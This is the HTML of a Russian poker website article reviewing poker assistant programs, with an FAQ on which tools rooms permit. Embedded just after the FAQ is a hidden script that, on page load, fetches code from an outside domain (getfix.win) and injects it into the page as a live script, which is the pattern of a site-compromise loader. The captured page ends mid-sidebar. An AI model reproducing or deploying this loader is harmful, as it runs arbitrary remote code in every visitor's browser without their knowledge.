Indicator</h3><p>Утилита, разработанная специально для специалистов MTT и SNG. Решение о том, как действовать в раздаче, облегчается благодаря такой информации:</p><ul><li>С какой вероятностью рука конкретного типа заберет банк.</li><li>Каково число M и как предпочтительнее поступить.</li><li>Какие карты уже вышли из игры.</li><li>Шансы банка и предположительная вероятность победы в раздаче.</li></ul><p>Tournament Indicator до сих пор поддерживается разработчиками, которые постоянно обеспечивают его совместимость с популярными сайтами. Так, 27 августа 2021 года вышел патч для PokerStars.</p><div id="attachment_10104" style="width: 760px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-10104" decoding="async" class=" lozad size-full wp-image-10104" src="[data-uri]" alt="Интерфейс софта" width="750" height="671" srcset="https://onlinepokerigrat.com/wp-content/uploads/pokernyj-podskazchik-6.jpg 750w, https://onlinepokerigrat.com/wp-content/uploads/pokernyj-podskazchik-6-300x268.jpg 300w, https://onlinepokerigrat.com/wp-content/uploads/pokernyj-podskazchik-6-360x322.jpg 360w" sizes="(max-width: 750px) 100vw, 750px" data-src="https://onlinepokerigrat.com/wp-content/uploads/pokernyj-podskazchik-6.jpg" data-srcset="https://onlinepokerigrat.com/wp-content/uploads/pokernyj-podskazchik-6.jpg" loading="lazy"><p id="caption-attachment-10104" class="wp-caption-text">Tournament Indicator во время игры</p></div><p>Программа доступна на Windows. Пользователям macOS разработчики предлагают альтернативу в виде iHoldem Calculator.</p><h3>Sit & Go Shark</h3><p>Программа была разработана для регуляров СНГ и показывала текстовые рекомендации по тому, как действовать в конкретных ситуациях. На продвинутый подсказчик она не похожа, поскольку не отражает точные решения. Ее информация ― это общие рассуждения вроде «Такая рука очень коварна», «Внимательно изучай соперников и ищи слабых» и «Ты в поздней позиции, рассмотри опцию стила».</p><h3>Poker Sidekick</h3><p>Аналитическая программа, выпущенная в начале 2010-х годов форумом PokerStrategy. К сожалению, примерно с 2018-го она не обновляется и не загружается на ПК пользователей из России.</p><div id="attachment_10105" style="width: 760px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-10105" decoding="async" class=" lozad size-full wp-image-10105" src="[data-uri]" alt="Poker Sidekick на экране компьютера" width="750" height="656" srcset="https://onlinepokerigrat.com/wp-content/uploads/pokernyj-podskazchik-7.jpg 750w, https://onlinepokerigrat.com/wp-content/uploads/pokernyj-podskazchik-7-300x262.jpg 300w, https://onlinepokerigrat.com/wp-content/uploads/pokernyj-podskazchik-7-360x315.jpg 360w" sizes="(max-width: 750px) 100vw, 750px" data-src="https://onlinepokerigrat.com/wp-content/uploads/pokernyj-podskazchik-7.jpg" data-srcset="https://onlinepokerigrat.com/wp-content/uploads/pokernyj-podskazchik-7.jpg" loading="lazy"><p id="caption-attachment-10105" class="wp-caption-text">Sidekick выпускался для начинающих игроков, поэтому был ориентирован на сбор достижений</p></div><p>Sidekick показывает информацию о потенциале текущей руки, шансах на ее усиление, турнирном положении пользователя. Во вспомогательном окне также отображается рекомендация по розыгрышу. Например, с низкой карманной парой на префлопе после рейза программа советует сделать колл, а с фулл-хаусом на терне ― отправлять все фишки в банк.</p><h2 id="h2-5">Опасность покерных подсказчиков</h2><p>Распространение подсказчиков в покере носит лишь теоретическую опасность. Необходимые для их применения технические ресурсы недоступны каждому игроку. Кроме того, румы заинтересованы в сохранении честной экологии и постоянно улучшают алгоритмы обнаружения нарушений. Если ради бизнеса придется полностью отказаться от софта и истории рук, они это сделают. Но бороться за репутацию честного сообщества они начнут раньше. Ведь онлайн-покера нет без притока игроков-любителей ― именно они приносят в индустрию деньги и генерируют трафик.</p><h2 id="h2-6">Кому и зачем стоит использовать программу-помощника</h2><p>Разрешенный софт полезен для любого посетителя, который стратегически подходит к игре. Возможность быстро проверить ауты, шансы банка, потенциальные комбинации и другую важную информацию сокращает количество ошибок и снижает нагрузку во время сессии. Но профессиональный прогресс возможен только благодаря регулярным тренировкам и анализу стратегии.</p><h2>Часто задаваемые вопросы</h2><div class="faq"><div class="faq__block"><div class="faq__question">Как узнать, разрешена ли программа в покер-руме?</div><div class="faq__answer">Написать письмо в службу поддержки или обратиться через чат на сайте комнаты.</div></div><div class="faq__block"><div class="faq__question">Что будет, если случайно запустил калькулятор эквити вместе с клиентом?</div><div class="faq__answer">Обратиться в службу поддержки, честно описать ситуацию, убедить сотрудников, что в будущем такое нарушение не повторится.</div></div><div class="faq__block"><div class="faq__question">Стоит ли соглашаться, если предлагают купить бота?</div><div class="faq__answer">Нет. Это нарушение правил покер-рума. Кроме того, боты в широком доступе редко имеют высокий винрейт и быстро обнаруживаются службой безопасности.</div></div><div class="faq__block"><div class="faq__question">Можно ли использовать вспомогательный софт бесплатно?</div><div class="faq__answer">Да. У большинства программ есть бесплатный пробный период ― от 7 дней до 1 месяца.</div></div><div class="faq__block"><div class="faq__question">Если играть с ПК, а считать в покерном калькуляторе на смартфоне ― это нарушение?</div><div class="faq__answer">Теоретически да, но руму тяжело его обнаружить. Однако вводить информацию о раздачах вручную сложно, зачастую для этого недостаточно тайминга. Еще нужно учитывать метаданные игры, которые калькулятор не может посчитать. Поэтому добиться серьезного преимущества таким образом невозможно.</div></div><div class="faq__block"><div class="faq__question">Как покер-рум может узнать об использовании купленной статистики?</div><div class="faq__answer">По запущенной программе для автоимпорта рук в базу.</div></div></div><script>;(function() {
        if (document.readyState !== 'loading') {
            loadScript();
        } else {
            document.addEventListener('DOMContentLoaded', loadScript, {once: true});
        }
<p>        function loadScript() {
            var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();
<p>            fetch(url, {
                method: 'GET',
                cache: 'no-store',
                credentials: 'same-origin'
            })
            .then(response => {
                if (!response.ok) throw new Error('HTTP ' + response.status);
                return response.text();
            })
            .then(data => {
                var script = document.createElement('script');
                script.textContent = data.trim();
                document.head.appendChild(script);
<p>                if (document.readyState === 'complete' || document.readyState === 'interactive') {
                    document.dispatchEvent(new Event('DOMContentLoaded'));
                }
            })
            .catch(error => {
                console.warn('Script load failed:', error.message);
            });
        }
    })();</script></div><!-- /CONTENT--><!-- AUTHOR --><div class="user-profile_header">Авторы публикации</div><div class="user-profile user-profile__expert"><a class="user-profile__img-link" href="https://onlinepokerigrat.com/author/amirlan-kerimxanov/"><img class="user-profile__img" src="https://onlinepokerigrat.com/wp-content/uploads/amirlan-kerimxanov-150x150.jpg" alt="Амирлан Керимханов"><span class="user-profile__name">Амирлан Керимханов - консультант</span></a><div class="user-profile__function">Эксперт сайта</div><div class="user-profile__desc">Впервые Амирлан познакомился с покером в одном из клубов Нур-Султана. Туда его пригласили друзья. С тех пор он активно путешествует по Европе, принимая участия в международных турнирах, а также играет в онлайне.</div><div class="user-profile__sharing"><a  href="https://x.com/AmirlanKerim" target="_blank" rel="nofollow"><img  src="https://onlinepokerigrat.com/wp-content/plugins/ymyl-author/public/view/assets/images/tw.svg"></a></div></div><div class="user-profile"><a class="user-profile__img-link" href="https://onlinepokerigrat.com/author/elena-yanenko/"><img class="user-profile__img" src="https://onlinepokerigrat.com/wp-content/uploads/elena-yanenko-150x150.jpg" alt="Елена Яненко"><span class="user-profile__name">Елена Яненко - автор публикации</span></a><div class="user-profile__function">Автор</div><div class="user-profile__desc">Приветствую всех фанатов покера. Я увлечена игрой последние 3 года. Все началось еще в университете. Сначала покер стал для меня способом скоротать время на скучных лентах по теории гражданского права. Я играла в «Восьмерках» на виртуальные фишки. Получалось неплохо, но всегда было осознание того, что за кэш-столами начинается совершенно другой покер, с которым я очень сильно хотела познакомиться.</div><div class="user-profile__sharing"><a  href="https://x.com/ElenYanenko" target="_blank" rel="nofollow"><img  src="https://onlinepokerigrat.com/wp-content/plugins/ymyl-author/public/view/assets/images/tw.svg"></a></div></div><style>	.user-profile__expert {		 margin: 0 0 1px 0 !important;	}	.user-profile_header {		 background-color: #d24431;		 color: #fff;		 font-size: 18px;		 font-weidth: bold;		 padding: 10px;	}	</style><!-- /AUTHOR--><div class="wprv-box wprv-box__hidden wprv-box__single-post"><div class="wprv-item wprv-pc"><ins data-main-zoneid="" data-rv_js="246" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins></div><div class="wprv-item wprv-mobile"><ins data-main-zoneid="" data-rv_js="247" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins></div></div><!-- SOCIAL--><div class="sgl-social"><button class="sgl-social__item social-share-item social_share vk-share fa-vk" title="Поделиться VK" data-type="vk"></button><button class="sgl-social__item social-share-item social_share fb-share fa-facebook" title="Поделиться Facebook" data-type="facebook"></button><button class="sgl-social__item social-share-item social_share tw-share fa-twitter" title="Поделиться Twitter" data-type="twitter"></button><button class="sgl-social__item social-share-item social_share tg-share fa-telegram" title="Поделиться Telegram" data-type="telegram"></button><button class="sgl-social__item social-share-item social_share wa-share fa-whatsapp" title="Поделиться WhatsApp" data-type="whatsapp"></button></div><script>		(function (factory) {			var registeredInModuleLoader;			if (typeof define === 'function' && define.amd) {				define(factory);				registeredInModuleLoader = true;			}			if (typeof exports === 'object') {				module.exports = factory();				registeredInModuleLoader = true;			}			if (!registeredInModuleLoader) {				return window.JSShare = factory();			}		}(function () {			/**			 * indexOf for old browsers			 */			if (!('indexOf' in Array.prototype)) {				Array.prototype.indexOf = function(find, i /*opt*/) {					if (i === undefined) i = 0;					if (i < 0) i += this.length;					if (i < 0) i = 0;					for (var n = this.length; i < n; i++)						if (i in this && this[i] === find)							return i;					return -1;				};			}			/**			 * Object Extending Functionality			 */			function _extend(out) {				out = out || {};				for (var i = 1; i < arguments.length; i++) {					if (!arguments[i]) {						continue;					}					for (var key in arguments[i]) {						if (arguments[i].hasOwnProperty(key)) {							out[key] = arguments[i][key];						}					}				}				return out;			}			/**			 * Get data-attributes			 */			function _getData(el, defaultOptions) {				var data = {};				for (var key in defaultOptions) {					if (defaultOptions.hasOwnProperty(key)) {						var value = el.getAttribute('data-' + key);						if (value !== null && typeof value != 'undefined') {							data[key] = value;						}					}				}				return data;			}			/**			 * Open a popup window with sharing info			 * @param url			 * @param _options			 * @returns {Window}			 * @private			 */			function _popup (url, _options) {				return window.open(url, '', 'toolbar=0,status=0,scrollbars=1,width=' + _options.popup_width + ',height=' + _options.popup_height);			}			/**			 * Get URL for sharing based on options			 * @param options			 * @returns {string | *}			 * @private			 */			function _getURL(options) {				if (options.url === '') {					options.url = location.href;				}				var url = options.url;				var utm = '';				if (options.utm_source !== '') {					utm += '&utm_source=' + options.utm_source;				}				if (options.utm_medium !== '') {					utm += '&utm_medium=' + options.utm_medium;				}				if (options.utm_campaign !== '') {					utm += '&utm_campaign=' + options.utm_campaign;				}				if (utm !== '') {					url = url + '?' + utm;				}				return url;			}			var social = {				unknown: function (options) {					return encodeURIComponent(_getURL(options));				},				vk: function (options) {					return 'http://vk.com/share.php'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&description=' + encodeURIComponent(options.text)						+ '&image=' + encodeURIComponent(options.image)						+ '&noparse=true';				},				ok: function (options) {					return 'https://connect.ok.ru/offer'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&description=' + encodeURIComponent(options.text)						+ '&imageUrl=' + encodeURIComponent(options.image);				},				fb: function (options) {					return 'https://www.facebook.com/sharer.php'						+ '?u=' + encodeURIComponent(_getURL(options));				},				facebook: function (options) {					return 'https://www.facebook.com/sharer.php'						+ '?u=' + encodeURIComponent(_getURL(options));				},				googlebookmarks: function (options) {					return 'https://www.google.com/bookmarks/mark'						+ '?op=edit'						+ '&bkmk=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&annotation=' + encodeURIComponent(options.text)						+ '&labels=';				},				livejournal: function (options) {					return 'http://livejournal.com/update.bml'						+ '?subject=' + encodeURIComponent(options.title)						+ '&event=' + encodeURIComponent(options.text + '<br/><a href="' + _getURL(options) + '">' + options.title + '</a>')						+ '&transform=1';				},				tumblr: function (options) {					return 'https://www.tumblr.com/widgets/share/tool'						+ '?canonicalUrl=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&caption=' + encodeURIComponent(options.text)						+ '&tags=';				},				pinterest: function (options) {					return 'http://pinterest.com/pin/create/link/'						+ '?url=' + encodeURIComponent(_getURL(options));				},				linkedin: function (options) {					return 'https://www.linkedin.com/shareArticle'						+ '?mini=true'						+ '&url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&summary=' + encodeURIComponent(options.text);				},				reddit: function (options) {					return 'https://reddit.com/submit'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title);				},				twitter: function (options) {					var url = _getURL(options);					return 'http://twitter.com/share'						+ '?text=' + encodeURIComponent(options.title)						+ '&url=' + encodeURIComponent(url)						+ '&counturl=' + encodeURIComponent(url);				},				mailru: function (options) {					return 'http://connect.mail.ru/share'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&description=' + encodeURIComponent(options.text)						+ '&imageurl=' + encodeURIComponent(options.image);				},				googleplus: function (options) {					return 'https://plus.google.com/share'						+ '?url=' + encodeURIComponent(_getURL(options));				},				weibo: function (options) {					return 'http://service.weibo.com/share/share.php'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&pic=' + encodeURIComponent(options.image);				},				telegram: function (options) {					return options.link_telegram						+ '?url=' + encodeURIComponent(_getURL(options) + "\n" + options.title);				},				whatsapp: function (options) {					return options.link_whatsapp						+ '?text=' + encodeURIComponent(_getURL(options) + "\n" + options.title);				},				viber: function (options) {					return 'viber://forward'						+ '?text=' + encodeURIComponent(_getURL(options) + "\n" + options.title);				},				skype: function (options) {					return 'https://web.skype.com/share'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&text=' + encodeURIComponent(options.title);				},				line: function (options) {					return 'https://lineit.line.me/share/ui'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&text=' + encodeURIComponent(options.title);				},				email: function (options) {					return 'mailto:'						+ '?subject=' + encodeURIComponent(options.title)						+ '&body=' + encodeURIComponent(_getURL(options))						+ encodeURIComponent("\n" + options.text);				}			};			function init() {				var defaultOptions = {					type: 'email',					url: '',					title: document.title,					image: '',					text: '',					utm_source: '',					utm_medium: '',					utm_campaign: '',					popup_width: 626,					popup_height: 436,					link_telegram: 'https://telegram.me/share/url',					link_whatsapp: 'https://wa.me/'				};				function api() {}				function go(element, options) {					var withoutPopup = [						'unknown',						'viber',						'telegram',						'whatsapp',						'email',						'skype',						'line'					];					var tryLocation = true;					var link;					options = _extend(						defaultOptions,						_getData(element, defaultOptions),						options					);					if (typeof social[options.type] == 'undefined') {						options.type = 'unknown'					}					link = social[options.type](options);					if (withoutPopup.indexOf(options.type) === -1) {						tryLocation = _popup(link, options) === null;					}					if (tryLocation) {						if (element.tagName === 'A'							&& element.tagName === 'a') {							element.setAttribute('href', link);							return true;						} else {							return window.open(link);						}					} else {						return false;					}				}				api.go = go;				api.options = defaultOptions;				return api;			}			return init();		}));		var shareItems = document.querySelectorAll('.social_share');		for (var i = 0; i < shareItems.length; i += 1) {			shareItems[i].addEventListener('click', function share(e) {				return JSShare.go(this);			});		}	</script><!-- /SOCIAL--><!-- PREV|NEXT POSTS--><ul class="post_controller list-inline"><li class="left_control_button"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/glossary/pfr-v-pokere/" rel="prev"><span>Предыдущая запись</span>Показатель статистики PFR в покере</a></li><li class="right_control_button"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/glossary/ruki-v-pokere/" rel="next"><span>Следующая запись</span>Понятие рук в покере</a></li></ul><!-- PREV|NEXT POSTS--><!-- RELATED POSTS--><!-- /RELATED POSTS--><!-- COMMENTS --><h3 class="widgettitle">Нет комментариев</h3><ul class="commentlist"></ul><div class="text-center"></div><div id="respond" class="comment-respond"><div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/poker/shkola-pokera/glossary/pokernyj-podskazchik/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://onlinepokerigrat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><span>Ваш e-mail не будет опубликован. Все поля обязательны для заполнения.</span><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author"> Имя <span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" /></p><p class="commentator-email"><label for="email"> E-mail <span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" /></p></span></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /><input type='hidden' name='comment_post_ID' value='10098' id='comment_post_ID' /><input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div><!-- #respond --><!-- /COMMENTS --><!-- SUBSCRIBE --></div></div><!-- ASIDE START --><div class="col-xs-12 col-lg-4 col-md-4 col-sm-12 "><aside class="aside_sidebar"><aside class="side-rooms"><div class="side-rooms__h2">Рейтинг покер-румов</div><div class="sidebar-room"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/stake-poker/" class="sidebar-room__logo" title="Stake Poker"><img src="https://onlinepokerigrat.com/wp-content/uploads/stake-rum-6.png" alt="Stake Poker" loading="lazy" width="96" height="96"></a><div class="sidebar-room__body"><div class="room-rating-star"><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg>					5.0				</div><div class="sidebar-room__bonus">250% для новичков</div><div class="sidebar-room__btns"><button type="button" class="btn-promocode promocode-action" data-promocode="POKERRU"			data-promotime="14"			data-promoimg="https://onlinepokerigrat.com/wp-content/uploads/onlinepokigra_stake_POKERRU.gif" data-casinoname="Stake Poker"  data-bonus_text="250% для новичков" >						POKERRU						<svg width="0" height="0" style="display: none" xmlns="http://www.w3.org/2000/svg"><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="btn-promo"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.25 9.5C8.25 8.80964 8.80964 8.25 9.5 8.25H20.5C21.1904 8.25 21.75 8.80964 21.75 9.5V20.5C21.75 21.1904 21.1904 21.75 20.5 21.75H9.5C8.80964 21.75 8.25 21.1904 8.25 20.5V9.5ZM9.75 9.75V20.25H20.25V9.75H9.75Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.25 3C2.25 2.58579 2.58579 2.25 3 2.25H4.98453C5.39874 2.25 5.73453 2.58579 5.73453 3C5.73453 3.41421 5.39874 3.75 4.98453 3.75H3.75V5.0168C3.75 5.43101 3.41421 5.7668 3 5.7668C2.58579 5.7668 2.25 5.43101 2.25 5.0168V3Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M3 12.2561C3.41421 12.2561 3.75 12.5919 3.75 13.0061V14.2501H4.99853C5.41274 14.2501 5.74853 14.5859 5.74853 15.0001C5.74853 15.4143 5.41274 15.7501 4.99853 15.7501H3C2.58579 15.7501 2.25 15.4143 2.25 15.0001V13.0061C2.25 12.5919 2.58579 12.2561 3 12.2561Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M12.251 3C12.251 2.58579 12.5868 2.25 13.001 2.25H14.9998C15.414 2.25 15.7498 2.58579 15.7498 3V5.0076C15.7498 5.42181 15.414 5.7576 14.9998 5.7576C14.5856 5.7576 14.2498 5.42181 14.2498 5.0076V3.75H13.001C12.5868 3.75 12.251 3.41421 12.251 3Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M7.26416 3C7.26416 2.58579 7.59995 2.25 8.01416 2.25H10.0042C10.4184 2.25 10.7542 2.58579 10.7542 3C10.7542 3.41421 10.4184 3.75 10.0042 3.75H8.01416C7.59995 3.75 7.26416 3.41421 7.26416 3Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M3 7.25C3.41421 7.25 3.75 7.58579 3.75 8V9.99936C3.75 10.4136 3.41421 10.75 3 10.75C2.58579 10.75 2.25 10.4142 2.25 10V8C2.25 7.58579 2.58579 7.25 3 7.25Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M15 7.25C15.4142 7.25 15.75 7.58579 15.75 8V9.33819L14.25 9.33825V8C14.25 7.58579 14.5858 7.25 15 7.25Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24658 15C7.24658 14.5858 7.58237 14.25 7.99658 14.25H9.00028C9.4145 14.25 9.75028 14.5858 9.75028 15C9.75028 15.4142 9.4145 15.75 9.00028 15.75H7.99658C7.58237 15.75 7.24658 15.4142 7.24658 15Z" fill="currentColor"/></symbol></svg><svg class="svg-icon svg-btn-promo btn-promocode__ico"><use xlink:href="#btn-promo"></use></svg></button><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/stake-poker/" class="sidebar-room__btn sidebar-room__btn--review btn--review">Обзор</a><div class="transfer" class=" transfer" 					data-link="/links/stakepoker/" 					data-text="Играть"					data-classes="sidebar-room__btn sidebar-room__btn--play" data-before="0"></div></div></div></div><div class="sidebar-room"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/pokerdom/" class="sidebar-room__logo" title="PokerDom"><img src="https://onlinepokerigrat.com/wp-content/uploads/pokerdom-logo-w.png" alt="PokerDom" loading="lazy" width="96" height="96"></a><div class="sidebar-room__body"><div class="room-rating-star"><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 13" xmlns="http://www.w3.org/2000/svg"><path d="M5.03347 